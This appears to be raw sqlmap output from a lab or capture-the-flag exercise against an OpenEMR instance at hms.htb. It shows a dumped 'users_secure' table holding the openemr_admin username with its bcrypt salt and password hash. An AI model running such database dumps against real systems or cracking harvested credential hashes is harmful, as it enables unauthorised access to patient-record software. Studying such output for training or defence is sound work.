 Table: users_secure
[1 entry]
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+----------
-----+----------------+-------------------+-------------------+
| id | salt                           | password                                                     | username      | last_update         | salt_hist
ory1 | salt_history2 | password_history1 | password_history2 |
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+----------
-----+----------------+-------------------+-------------------+
| 1  | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | openemr_admin | 2019-11-21 06:38:40 | NULL
     | NULL          | NULL              | NULL              |
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+----------
-----+----------------+-------------------+-------------------+
[11:34:59] [INFO] table 'openemr.users_secure' dumped to CSV file '/home/manish/.local/share/sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[11:34:59] [INFO] fetched data logged to text files under '/home/manish/.local/share/sqlmap/output/hms.htb'
[*] ending @ 11:34:59 /2020-09-24/